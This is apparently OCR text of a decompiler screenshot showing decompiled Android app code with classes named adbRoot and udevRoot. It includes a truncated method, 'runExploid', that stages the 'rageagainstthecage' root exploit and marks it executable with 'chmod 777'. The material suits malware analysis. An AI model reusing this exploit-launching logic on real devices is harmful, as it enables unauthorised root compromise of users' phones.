 Java Decompiler - adbRoot.class
File Edit Navigate Search Help
classes.dex.dex2jar.jar
com
android.root
AlarmReceiver$1
AlarmReceiver
Setting$1
Setting$2
Setting
adbRoot$1
adbRoot
main
udevRoot
codingcaveman.Sol
immersion
jackpal.androidterm
adbRoot.class main.class
private boolean runExploid()
{
int i = 0;
File localFile1 = this.ctx.getFilesDir();
File localFile2 = new File(localFile1, "rageagainstthecage");
int j;
if (localFile2.exists())
j = 1;
try
{
int[] arrayOfInt = new int[j];
FileDescriptor localFileDescriptor = Exec.createSubprocess("/system
FileOutputStream localFileOutputStream = new FileOutputStream(local
FileInputStream localFileInputStream = new FileInputStream(localFil
new adbRoot.1(this, localFileInputStream).start();
StringBuilder localStringBuilder = new StringBuilder("chmod 777 ");
String str1 = localFile2.getAbsolutePath();
byte[] arrayOfByte1 = (str1 + "\n").getBytes();
localFileOutputStream.write(arrayOfByte1);
localFileOutputStream.flush();